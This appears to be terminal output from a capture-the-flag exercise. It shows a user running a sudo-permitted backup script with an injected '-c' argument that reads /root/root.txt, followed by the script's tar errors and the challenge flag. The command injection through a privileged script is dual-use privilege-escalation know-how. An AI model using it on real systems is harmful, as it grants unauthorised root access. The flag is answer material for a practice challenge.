 File Actions Edit View Help
alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c "sudo cat  /root/root.txt"
find: ‘/run/user/108/gvfs’: Permission denied
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
ng Passwords so I've taken my Friends advice and noting them down!
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /hom
e/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/so
ng9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-sche
duled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
alex@ubuntu:~$